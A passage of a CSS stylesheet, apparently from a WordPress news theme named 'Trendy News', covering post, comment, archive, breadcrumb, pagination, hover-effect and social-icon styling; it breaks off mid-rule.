.single .entry-header .entry-meta span {
	color: var(--meta-text-color);
	text-decoration: initial;
	font-family: var(--single-meta-family);
}

.single .author a {
	color: var(--author-color);
}

.single .entry-header .author:before {
	content: '\f2bd';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 7px;
	font-size: var(--single-meta-size);
	display: inline-block;
	color: var(--meta-text-color);
}

.single .entry-header .post-date:before {
	content: "\f017";
	font-family: 'Font Awesome 5 Free';
	padding-right: 5px;
	margin-left: 5px;
}

.single .post-comment:before {
	margin: 0 5px;
	content: "\f4ad";
	font-family: 'Font Awesome 5 Free';
	padding: 0 2px 0 7px;
	margin-left: 0;
	font-size: var(--single-meta-size);
	font-weight: 500;
}

.single .post-inner .entry-content {
	font-family: var(--single-content-family);
	font-size: var(--single-content-size);
	font-weight: var(--single-content-weight);
	line-height: var(--single-content-lineheight);
	letter-spacing: var(--single-content-letterspacing);
}

.single .post-inner .entry-content h1,
.single .post-inner .entry-content h2,
.single .post-inner .entry-content h3,
.single .post-inner .entry-content h4,
.single .post-inner .entry-content h5,
.single .post-inner .entry-content h6 {
	line-height: initial;
}

.entry-footer .tags-links a {
	color: #fff;
	background-color: var(--dark-bk-color);
	padding: 2px 9px;
	margin: 5px;
	display: inline-block;
	margin-bottom: 5px;
}


/* Single Post Comment */
.comments-area h2.comments-title {
	font-family: var(--post-title-family);
	font-size: 1.4rem;
	letter-spacing: -.005em;
	font-weight: 400;
}

.comment-meta .comment-author.vcard {
	margin-top: -15px;
}

.page .primary-content {
	padding: 20px;
}

.read-time:before {
	margin: 0 5px;
	content: "\f5da";
	font-family: 'Font Awesome 5 Free';
	padding: 0 2px 0 7px;
	margin-left: 0;
	font-size: var(--meta-size);
	font-weight: 900;
	margin-left: 3px;
}

.comments-area h2.comments-title span {
	font-weight: 600;
	font-size: 1.8rem;
	font-style: italic;
	text-decoration: underline;
}

ol.comment-list {
	margin-left: 0;
	padding-left: 0;
}

ol.comment-list li {
	margin-bottom: 15px;
	position: relative;
}

ol.comment-list li a {
	text-decoration: none;
	color: inherit;
	font-family: var(--post-title-family);
}

.comment-list .comment-meta>div {
	display: inline-block;
}

.comment-list .comment-author img {
	margin-right: 20px;
	width: 40px;
	object-fit: cover;
	height: 100%;
	bottom: -25px;
	position: relative;
}

.comment-list .comment-author a {
	font-size: 14px;
	font-weight: 600;
	margin-right: 3px;
}

.comment-metadata,
.says {
	color: #999;
	font-size: 13px;
	font-weight: 400;
}

.edit-link {
	color: #000;
	margin-left: 5px;
	font-size: 1rem;
}

.comment-content p {
	margin-top: 0;
	margin-left: 60px;
	font-size: 0.938rem;
	line-height: 1.714;
	border-bottom: 1px dashed #e8e8e8;
	padding-bottom: 20px;
	margin-bottom: 0;
	font-family: var(--post-title-family);
}

.comment-list .reply {
	position: relative;
	right: 15px;
	font-size: 12px;
	border-bottom: 1px solid var(--theme-color-red);
	text-align: right;
	float: right;
	margin-top: -29px;
}

.comment-list .reply a {
	color: #999;
	padding: 5px 0;
	display: block;
	letter-spacing: .03em;
	font-family: var(--post-title-family);
	text-transform: uppercase;
}

.comment-list .reply a:before {
	content: '\f064';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 6px;
}

ol.children {
	margin-top: 10px;
}

ol.children .comment-content p {
	font-size: 0.9rem;
}

/* Form */
.comment-respond {
	margin: 50px 0 20px;
}

.comment-respond h3 {
	font-size: 1.1rem;
	margin: 0 0 20px;
	text-transform: uppercase;
	font-family: var(--post-title-family);
}

.comment-form {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.comment-form>* {
	width: 100%;
}

.comment-form p {
	margin: 0 0 20px;
	color: #777;
}

.comment-form .comment-form-comment textarea {
	display: block;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	width: calc(33% - 15px);
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	height: 41px;
}

.comment-form .comment-form-cookies-consent label {
	margin-left: 6px;
	font-size: 0.95rem;
}

.comment-form .form-submit input {
	padding: 15px 20px;
	vertical-align: middle;
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 10px;
	font-family: var(--post-title-family);
	font-weight: 700;
	letter-spacing: .03em;
	color: var(--white-text);
	background-color: var(--dark-bk-color);
	border: none;
	cursor: pointer;
}

#comments ol.comment-list {
	padding: 20px;
	border: 1px solid var(--border-bottom-color);
	list-style: none;
}

@media (max-width: 1024px) {

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		width: 100%;
	}
}

/* Single Related Post */
.single-related-posts-section {
	padding: 20px;
	background-color: var(--inner-container-bk);
	position: relative;
}

.single-related-posts-wrap {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -15px;
}

body.single .single-related-posts-wrap .primary-content article {
	flex: 0 1 33.33%;
	padding: 0 13px;
}

.single-related-posts-wrap img {
	display: block;
}

.single-related-posts-wrap h2.post-title {
	font-size: var(--post-title-size);
	line-height: 1.36;
	margin-bottom: 9px;
	margin-top: 0;
}

.single-related-posts-wrap h2.post-title a {
	text-decoration: none;
	color: inherit;
}

.single-related-posts-wrap .post-meta span {
	font-size: 12px;
	font-weight: 500;
}

.single-related-posts-wrap .post-meta span:before,
.single-related-posts-wrap .post-meta a.author_name:before {
	font-size: 11px;
}

body.single #theme-content .primary-content .single-related-posts-section-wrap.layout--list .single-related-posts-section article {
	flex: 0 1 50%;

	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}

.single-related-posts-section-wrap.layout--list .single-related-posts-section article figure.post-thumb-wrap {
	flex: 0 1 48%;
}

.single-related-posts-section-wrap.layout--list .single-related-posts-section article .post-element {
	flex: 1 1 48%;
	padding-left: 15px;
}

.single-post .related_posts_popup_sidebar {
	z-index: 99;
}

/*
=========================================
16.0 Archive
=========================================
*/

/*	#theme-content {
		background-color: var(--theme-section-bk-color);
	}
*/
#theme-content .primary-content,
#theme-content .widget {
	background-color: var(--theme-content-bk-color);
	position: relative;
}

#theme-content .widget:last-child {
	margin-bottom: 0;
}

.archive .primary-content,
.search .primary-content {
	background-color: var(--theme-content-bk-color);
	padding: 20px;
	flex: 1 1 70%;
}

.archive .secondary-sidebar,
.search .secondary-sidebar {
	flex: 0 1 30%;
	padding-left: 20px;
}

.archive .page-header,
.search .page-header {
	border-bottom: 1px solid var(--border-bottom-color);
	display: block;
	margin: 0;
	margin-bottom: 20px;
	font-size: 1.5rem;
}

.archive .page-title,
.search .page-title {
	font-size: 1.5rem;
	display: inline-block;
	position: relative;
	padding-bottom: 5px;
	margin: 0;
}

.archive .page-title span,
.search .page-title span {
	color: var(--theme-color-red);
}

.archive .page-title:before,
.search .page-title:before {
	content: "";
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 13px;
	opacity: .6;
	transform: rotate(357deg);
}

body.post-layout--two.archive header.page-header {
	margin: 5px 15px 20px 15px;
}

/** Search **/
.search #theme-content .primary-content {
	padding: 20px;
}

.search .news-list-post-wrap figure.post-thumb-wrap.no-feat-img {
	position: relative;
	padding-bottom: 22%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

.search .news-list-post-wrap article .post-element {
	padding-right: 25px;
}



/*
========================================================
12.0 Image Hover Effect
========================================================
*/

body.no_image_design #primary .post-thumb a:before,
body.no_image_design #primary .post-thumb a:after {
	background: none;
}

/* effect-one */
/* Circle */
.trendy-news-image-hover--effect-one .post-thumb,
.trendy-news-image-hover--effect-one .post-thumb-wrap {
	position: relative;
	width: 100%;
	object-fit: cover;
}

.trendy-news-image-hover--effect-one .post-thumb::before,
.trendy-news-image-hover--effect-one .post-thumb-wrap::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255, .2);
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
}

.trendy-news-image-hover--effect-one .post-thumb:hover::before,
.trendy-news-image-hover--effect-one .post-thumb-wrap:hover::before {
	-webkit-animation: circle 1s;
	animation: circle 1s;
}

@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 150%;
		height: 150%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 150%;
		height: 150%;
		opacity: 0;
	}
}

/* effect-two */
/* Shine */
.trendy-news-image-hover--effect-two .post-thumb,
.trendy-news-image-hover--effect-two .post-thumb-wrap {
	position: relative;
	overflow: hidden;
}

.trendy-news-image-hover--effect-two .post-thumb::before,
.trendy-news-image-hover--effect-two .post-thumb-wrap::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.trendy-news-image-hover--effect-two .post-thumb:hover::before,
.trendy-news-image-hover--effect-two .post-thumb-wrap:hover::before {
	-webkit-animation: shine 1s;
	animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

/* effect-three */
/* rotate */


.trendy-news-image-hover--effect-three .post-thumb,
.trendy-news-image-hover--effect-three .post-thumb-wrap {
	overflow: hidden;
}

.trendy-news-image-hover--effect-three .post-thumb img,
.trendy-news-image-hover--effect-three .post-thumb-wrap img {
	-webkit-transform: rotate(0) scale(1);
	transform: rotate(0) scale(1);
	-webkit-transition: .2s ease-in-out;
	transition: .2s ease-in-out;

}

.trendy-news-image-hover--effect-three .post-thumb:hover img,
.trendy-news-image-hover--effect-three .post-thumb-wrap:hover img {
	-webkit-transform: rotate(2deg) scale(1.05);
	transform: rotate(2deg) scale(1.05);
	-webkit-transition: .2s ease-in-out;
	transition: .2s ease-in-out;
}

.trendy-news-image-hover--effect-three .post-thumb img,
.trendy-news-image-hover--effect-three .post-thumb-wrap img {
	display: block;
	overflow: hidden;
}

.popular-posts-wrap .post-thumb {
	overflow: visible !important;

}

.trendy-news-image-hover--effect-three .popular-posts-wrap .post-thumb:hover img {
	-webkit-transform: rotate(0deg) scale(1.02);
	transform: rotate(0deg) scale(1.02);
}

/* effect-four */
/* Zoom In #1 */
.trendy-news-image-hover--effect-four .post-thumb,
.trendy-news-image-hover--effect-four .post-thumb-wrap {
	overflow: hidden;
}

.trendy-news-image-hover--effect-four .post-thumb img,
.trendy-news-image-hover--effect-four .post-thumb-wrap img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.trendy-news-image-hover--effect-four .post-thumb:hover img,
.trendy-news-image-hover--effect-four .post-thumb-wrap:hover img {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}

body .trendy-news-image-hover--effect-four .post-thumb a,
body .trendy-news-image-hover--effect-four .post-thumb:hover a {
	display: block;
	overflow: hidden;
}

/* effect-five */
/* gray scale */
.trendy-news-image-hover--effect-five .post-thumb img,
.trendy-news-image-hover--effect-five .post-thumb-wrap img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.trendy-news-image-hover--effect-five .post-thumb:hover img,
.trendy-news-image-hover--effect-five .post-thumb-wrap:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

/* effect-six */
/* Sepia */
.trendy-news-image-hover--effect-six .post-thumb img,
.trendy-news-image-hover--effect-six .post-thumb-wrap img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.trendy-news-image-hover--effect-six .post-thumb:hover img,
.trendy-news-image-hover--effect-six .post-thumb-wrap:hover img {
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

/*
========================================================
16.0 Title Hover Effect
========================================================
*/

/* Title effect one */
.trendy-news-title-one .post-title a,
.trendy-news-title-one .news-carousel .post-title a {
	display: inline;
	background-image: linear-gradient(transparent calc(100% - 1px), var(--theme-color-red) 1px);
	background-repeat: no-repeat;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
	background-repeat: no-repeat;
	background-size: 0;
	text-decoration: none;
}

.trendy-news-title-one .post-title a:hover,
.trendy-news-title-one .news-carousel .post-title a:hover {
	background-size: 100%;
}

/* Title effect two */
.trendy-news-title-two .post-title a,
.trendy-news-title-two .news-carousel .post-title a {
	display: inline;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
}

.trendy-news-title-two .post-title a:hover,
.trendy-news-title-two .news-carousel .post-title a:hover {
	color: var(--theme-color-red);
	text-decoration: none;
	background-image: none;
	background-size: 0;
}

/* Title effect three */
.trendy-news-title-three .post-title a,
.trendy-news-title-three .news-carousel .post-title a {
	display: inline;
	background-repeat: no-repeat;
	text-decoration: none;
}

.trendy-news-title-three .post-title a:hover,
.trendy-news-title-three .news-carousel .post-title a:hover {
	background-image: linear-gradient(transparent calc(100% - 1px), var(--theme-color-red) 1px);
	background-size: 100%;
}

/** Title effect four */
.trendy-news-title-four .post-title a,
.trendy-news-title-four .news-carousel .post-title a {
	display: inline;
	background-image: linear-gradient(transparent calc(100% - 20px), var(--theme-color-red) 20px);
	background-repeat: no-repeat;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
	background-repeat: no-repeat;
	background-size: 0;
	text-decoration: none;
}

.trendy-news-title-four .post-title a:hover,
.trendy-news-title-four .news-carousel .post-title a:hover {
	background-size: 100%;
}

/** Title effect five */
.trendy-news-title-five .post-title a,
.trendy-news-title-five .news-carousel .post-title a {
	text-decoration: none;
	background-image: linear-gradient(#222b40, #222b40), linear-gradient(rgb(176, 251, 188),
			rgb(176, 251, 188)), linear-gradient(#feb2b2, #feb2b2);
	background-size: 0;
	background-position: calc(20px * -1) 100%, 100% 100%, 0 100%;
	background-repeat: no-repeat;
	transition: background-size 1s linear, background-position 1s linear;

}

.trendy-news-title-five .post-title a:hover,
.trendy-news-title-five .news-carousel .post-title a:hover {
	background-size: 20px 2px, 0 2px, 100% 2px;
	background-position: calc(100% + 20px) 100%, 100% 100%, 0 100%;
}


/* Title effect none */
.trendy-news-title-none .post-title a:hover,
.trendy-news-title-three .news-carousel .post-title a:hover {
	background-image: none;
	background-size: 0;
}

/*
========================================================
17.0 Archive Layout
========================================================
*/

body.right-sidebar #theme-content .secondary-left-sidebar {
	display: none;
}

body.left-sidebar #theme-content .secondary-sidebar {
	display: none;
}

body.no-sidebar #theme-content .secondary-left-sidebar,
body.no-sidebar #theme-content .secondary-sidebar {
	display: none;
}

.search-results #theme-content .primary-content .news-list-post-wrap.column--one article {
	padding: 0;
	padding-bottom: 20px;
}

#theme-content .primary-content article figure {
	margin: 0px;
	position: relative;
}

#theme-content .primary-content article figure img {
	display: block;
}

.nav-previous {
	padding: 5px 25px;
}

/** 17.1 Archive Layout **/

body.post-layout--one #theme-content .primary-content article figure .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--one #theme-content .primary-content article figure .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

body.post-layout--one #theme-content .primary-content article .post-element h2 {
	margin: 0 0 15px 0;
	font-size: calc(var(--post-title-size)*1.1);
}

body.post-layout--one.both-sidebar #theme-content .primary-content article .post-element h2 {
	margin: 0 0 15px 0;
	font-size: calc(var(--post-title-size)*0.9);
}

/** 17.2 Archive Layout **/

.ticker-item-wrap .post-date a {
	text-decoration: none;
}

.modified .published {
	display: none;
}

.modified .updated {
	display: inline-block;
}

a.post-link-button {
	font-size: var(--readmore-button-font-size);
	display: block;
}

@media(max-width: 940px) {
	a.post-link-button {
		font-size: var(--readmore-button-font-size-tablet);
	}

	a.post-link-button i {
		font-size: var(--readmore-button-font-size-tablet);
	}
}

@media(max-width: 610px) {
	a.post-link-button {
		font-size: var(--readmore-button-font-size-smartphone);
	}

	a.post-link-button i {
		font-size: var(--readmore-button-font-size-smartphone);
	}
}

a.post-link-button i {
	font-size: var(--readmore-button-font-size);
}

.post-element a.post-link-button {
	margin: 10px 0;
	display: inline-block;
	font-weight: 600;
}

/* post layout one */
body.post-layout--one #theme-content .primary-content {
	display: initial;
	padding: 20px;
	align-items: flex-start;
	margin-right: 0px;
}

body.post-layout--one #theme-content .primary-content article {
	flex: 100%;
	display: flex;
	border-bottom: 1px solid var(--border-bottom-color);
	align-items: flex-start;
	padding: 0 0 15px 0;
	margin-bottom: 15px;
}

body.post-layout--one #theme-content .primary-content article:first-child {
	padding-top: 0px;
}

body.post-layout--one #theme-content .primary-content article:last-child {
	border-bottom: none;
}

body.post-layout--one.single #theme-content .primary-content .post-inner-wrapper>article {
	padding-top: 0px;
	flex-direction: column;
}

body.post-layout--one #theme-content .primary-content article figure {
	flex: 0 1 35%;
	margin: 0;
	margin-right: 25px;
	position: relative;
}

.single .primary-content .post-thumbnail img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

body.post-layout--one #theme-content .primary-content article .entry-content figure {
	margin-right: 0px;
}

body.post-layout--one #theme-content .primary-content .post-element {
	flex: 0 1 65%;
}

.post-layout--one #theme-content figure.no-feat-img {
	position: relative;
	padding-bottom: 25%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

/* post layout two */
body.post-layout--two #theme-content .primary-content .news-list-wrap {
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap .post-title {
	font-size: calc(var(--post-title-size)* 0.9);
	margin-bottom: 5px;
}

body.post-layout--two.no-sidebar #theme-content .primary-content .news-list-wrap article {
	flex: 0 1 33.33%;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article {
	flex: 0 1 50%;
	padding: 0 15px;
	padding-bottom: 20px;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article .post-tile {
	font-size: var(--post-title-size);
}


body.post-layout--two #theme-content .primary-content .news-list-wrap article figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
	height: auto;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories {
	position: absolute;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

body.post-layout--two #theme-content figure.no-feat-img {
	position: relative;
	padding-bottom: 66.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

.navigation.posts-navigation {
	width: 100%;
	display: block;
}

.navigation.posts-navigation a {
	text-decoration: none;
	font-size: 1rem;
	color: var(--theme-color-red);
	position: relative;
}

.navigation.posts-navigation .nav-previous a:before {
	content: '\f104';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-right: 6px;
	line-height: 1;
	transition: 0.2s ease-in;
	display: inline-block;
	position: absolute;
	left: -13px;
	top: 4px;
}

.navigation.posts-navigation .nav-next {
	padding-right: 20px;
}

.navigation.posts-navigation .nav-next a:after {
	content: '\f105';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-left: 6px;
	line-height: 1;
	transition: 0.2s ease-in;
	position: absolute;
	right: -13px;
	top: 4px;
}

.navigation.posts-navigation .nav-previous a:hover:before {
	left: -18px;
}

.navigation.posts-navigation .nav-next a:hover:after {
	right: -18px;
}

a.post-link-button i {
	transition: 0.2s ease-in;
}

a.post-link-button:hover i {
	margin-left: 4px;
}

.pagination .ajax-load-more {
	background-color: var(--theme-color-red);
	color: #fff;
	font-weight: 600;
	padding: 10px 13px;
	border: none;
}

.pagination .ajax-load-more:hover {
	cursor: pointer;
}

/*
========================================================
18.0 Single Post Layouts
========================================================
*/

body.single #theme-content .primary-content .news-list-wrap article {
	padding-top: 0px;
}

.single #theme-content .post-inner {
	background-color: var(--inner-container-bk);
	padding: 20px;
}

.both-sidebar.single h1.entry-title {
	font-size: 2rem;
}

body.single.both-sidebar #theme-content .row .primary-content {
	margin-right: 0px;
}

body.single.both-sidebar #theme-content .row .secondary-sidebar {
	padding-left: 0px;
}

body.single.both-sidebar #theme-content .primary-content .single-related-posts-wrap article {
	flex: 0 1 50%;
}

body.single #theme-content .primary-content .single-related-posts-wrap article {
	flex: 0 1 33.33%;
	padding: 0 15px;

	display: flex;
	flex-direction: column;
	border-bottom: none;
}

body.single #theme-content .primary-content .single-related-posts-wrap article figure {
	margin-right: 0px;
}

body.single #theme-content .primary-content .single-related-posts-wrap article figure.no-feat-img {
	position: relative;
	padding-bottom: 60%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	width: 100%;
}

body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	margin: 7px 0 10px 0;
	font-size: calc(var(--post-title-size)*0.8);
}

body.single .navigation.post-navigation {
	background-color: var(--ticker-outer-bk-color);
	padding: 30px 20px;
	margin-bottom: 0;
	margin-top: 15px;
	display: block;
}

body.single .navigation.post-navigation a {
	text-decoration: none;
	color: var(--author-color);
}

.navigation.post-navigation .nav-subtitle {
	font-weight: 600;
	display: block;
	margin-bottom: 13px;
	color: var(--theme-color-red);
}

.navigation.post-navigation .nav-links>div {
	border-right: 1px solid #d9d9d9;
}

.navigation.post-navigation .nav-links>div:last-child {
	border: none;
}

.navigation.post-navigation .nav-previous {
	padding: 0 20px 0 0;
	text-align: right;
}

.navigation.post-navigation .nav-next {
	padding: 0 0 0 20px;
	text-align: left;
}

nav.navigation.post-navigation {
	display: block;
	flex: 1 1 100%;
}

body.single .navigation.post-navigation .nav-previous i {
	padding-right: 5px;
}

body.single .navigation.post-navigation .nav-next i {
	padding-left: 5px;
}

body.single .navigation.post-navigation .nav-previous,
body.single .navigation.post-navigation .nav-next {
	color: var(--theme-color-red);
}

body.single article a {
	text-decoration: none;
}

body.single .post-inner-wrapper>article.post .post-inner .entry-content a:hover {
	text-decoration: underline;
}

/** comment **/
.logged-in-as a {
	color: var(--theme-color-red);
	text-decoration: none;
	padding-right: 5px;
}

.comments-area {
	margin-top: 25px;
	margin-bottom: 0px;
	background-color: var(--inner-container-bk);
	padding: 20px;
	position: relative;
}

.comments-area h2.comments-title {
	font-size: calc(var(--post-title-size)*0.8);

	border-top: 2px solid var(--border-bottom-color);
	border-bottom: 2px solid var(--border-bottom-color);
	line-height: 1.5;
	padding: 10px;
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.comments-area h2.comments-title span {
	font-size: inherit;
	text-decoration: none;
}

#respond {
	padding: 20px;
	border: 1px solid var(--border-bottom-color);
}

.related_posts_popup_sidebar.related_posts_popup {
	position: fixed;
	right: 0;
	bottom: 20px;
	background-color: var(--ticker-inner-bk-color);
	width: 650px;
	height: 320px;
	overflow-y: scroll;
	box-shadow: 0 0 10px rgb(0 0 0 / 40%);
}

.single-related-posts-section .related_post_close {
	display: none;
}

.related_posts_popup_sidebar .single-related-posts-section .related_post_close {
	display: block;
}

.related_posts_popup_sidebar .related_post_close {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 1.1rem;
	color: #ff0000;
}

.single-post .related_posts_popup_sidebar {
	direction: rtl;
}

.related_posts_popup_sidebar .single-related-posts-section {
	direction: ltr;
}


/*
========================================================
19.0 Breadcrumb
========================================================
*/

.trendy-news-breadcrumb-wrap {
	width: 100%;
	background: var(--breadcrumb-background-color);
	margin-bottom: 15px;
	padding: 15px;
}

.trendy-news-breadcrumb-wrap ul {
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
}

.trendy-news-breadcrumb-wrap ul li a {
	color: inherit;
	text-decoration: none;
}

.trendy-news-breadcrumb-wrap ul li,
.trendy-news-breadcrumb-wrap ul li a,
.trendy-news-breadcrumb-wrap ul li a span {
	display: inline-block;
	color: var(--breadcrumb-link-color);
}

.trendy-news-breadcrumb-wrap ul li a:hover,
.trendy-news-breadcrumb-wrap ul li a:hover span {
	color: var(--breadcrumb-link-color-hover);
}

.trendy-news-breadcrumb-wrap ul li span {
	color: var(--breadcrumb-text-color);
}

.trendy-news-breadcrumb-wrap ul li a:after {
	color: var(--breadcrumb-link-color);
	position: relative;
	margin: 0 5px;
	content: "\f101";
	font-family: 'Font Awesome 5 Free';
	padding-left: 7px;
	padding-right: 2px;
	margin-left: 0;
	font-size: 0.6rem;
	font-weight: 900;
}

.trendy-news-breadcrumb-wrap ul li:last-child a:after {
	content: none;
}

.primary-content .trendy-news-breadcrumb-wrap {
	padding: 15px 20px;
}

.archive .primary-content .trendy-news-breadcrumb-wrap {
	padding: 15px;
	padding-top: 0px;
}


.trendy-news-breadcrumb-wrap a {
	color: inherit;
	text-decoration: none;
}

.archive-description {
	margin: 15px 0 10px 0;
}



/*
========================================================
20.0 Footer Option Section
========================================================
*/

#footer-opinions-section {
	padding: 50px 0;
	background: var(--opinion-section-bk-color);
}

#footer-opinions-section .row {
	background-color: var(--opinion-content-bk-color);
	padding: 20px;
}

.opinions-items-wrap {
	display: flex;
	flex-wrap: wrap;
}

.opinions-items-wrap.column--two .opinion-item {
	flex: 0 1 48%;
	margin-right: 15px;
	padding: 10px 0;

	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.opinions-items-wrap.column--three .opinion-item {
	flex: 0 1 33%;
	display: flex;
	margin-bottom: 20px;
	padding: 0 10px;
}

.opinions-items-wrap .opinion-item figure {
	flex: 0 1 30%;
	text-align: center;

}

.opinions-items-wrap .opinion-item figure img {
	border-radius: 70%;
	width: 125px;
	height: 125px;
	object-fit: cover;
}

.opinions-items-wrap.column--three .opinion-item figure img {
	border-radius: 70%;
	width: 75px;
	height: 75px;
	object-fit: cover;
}

.opinions-items-wrap .opinion-item .opinion-content {
	flex: 1 1 70%;
	padding-left: 8px;
}

.opinions-items-wrap .opinion-item .opinion-content h2 {
	margin: 0;
	margin-bottom: 15px;
	font-size: var(--post-title-size);
	line-height: inherit;
}

.opinions-items-wrap.column--three .opinion-item .opinion-content h2 {
	font-size: calc(var(--post-title-size)*0.8);
	margin-bottom: 10px;
}

.opinions-items-wrap .opinion-item .opinion-content span {
	padding: 15px;
	color: var(--meta-text-color);
}

.opinions-items-wrap .opinion-item .opinion-content span,
.opinions-items-wrap .opinion-item .opinion-content span i {
	font-size: calc(var(--meta-size)*1.2);
}

.opinions-items-wrap.column--three .opinion-item .opinion-content span,
.opinions-items-wrap.column--three .opinion-item .opinion-content span i {
	font-size: calc(var(--meta-size)*1.1);
}

.opinions-items-wrap .opinion-item .opinion-content span i {
	padding-right: 8px;
	font-size: 20px;
	color: var(--meta-text-color);
	margin-top: 0px;
	display: inline-block;
}

.your-opinions-block-widget .opinions-items-wrap.column--one .opinion-item {
	padding-top: 0px;
}

/*
========================================================
21.0 Pagination
========================================================
*/

.pagination {
	width: 100%;
}

ul.page-numbers {
	margin-left: 0;
	list-style: none;
	padding-left: 0px;
	margin-top: 10px;
	margin-bottom: 10px;
}

ul.page-numbers li {
	display: inline-block;
	margin-right: 5px;
}

.pagination span,
.pagination a {
	text-decoration: none;
	color: var(--white-text);
	font-size: 15px;
	font-weight: 400;
	line-height: 1;
	background-color: transparent;
	border: 2px solid var(--theme-color-red);
	padding: 0;
	text-align: center;
	border: 0;
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	-ms-transition: 0.2s ease-in-out;
	-o-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: block;
}

.pagination span,
.pagination a {
	color: var(--theme-color-red);
	border: 2px solid var(--theme-color-red);
	border-color: var(--theme-color-red);
	background-color: transparent;
	border-radius: 2px;
}

.pagination span.current {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.pagination a:hover {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.pagination .nav-previous a,
.pagination .nav-next a {
	display: inline;
	border: none;
	padding: 6px;
}

.pagination .navigation.posts-navigation .nav-previous a:before,
.pagination .navigation.posts-navigation .nav-next a:after {
	top: 11px;
}


/** 
========================================================
22.0 Box Full layouts
========================================================
*/
body.site-boxed--layout #page {
	margin: 20px 60px;
	box-shadow: 0 0 15px rgb(0 0 0 / 10%);
	position: relative;
}

body.trendy_news_dark_mode.site-boxed--layout #page {
	background-color: #111111;
}

@media(max-width: 1025px) {
	body.site-boxed--layout #page {
		margin: 15px 30px;
	}
}

@media(max-width: 1025px) {
	body.site-boxed--layout #page {
		margin: 15px 20px;
	}
}

/*
========================================================
23.0 Social Icons
========================================================*/

.social-block-widget a.social-icon i {
	border: 2px solid var(--theme-color-red);
	font-size: 20px;
	padding: 8px 10px;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	vertical-align: middle;
	line-height: 1;
	margin-right: 5px;
	border-radius: 3px;
	display: inline-block;
}

.social-block-widget a.social-icon i {
	font-size: 20px;
}

.social-block-widget a.social-icon:hover i {
	color: var(--theme-color-red);
	background-color: transparent;
}

/** Default social icon colors **/

/** Instagram **/
.social-block-widget.global-color-icon a.social-icon .fa-instagram {
	background-color: #3f729b;
	border: 2px solid #3f729b;
}

.social-block-widget a.social-icon:hover .fa-instagram {
	color: #3f729b;
	background-color: transparent;
}

/** Facebook **/
.social-block-widget.global-color-icon a.social-icon .fa-facebook,
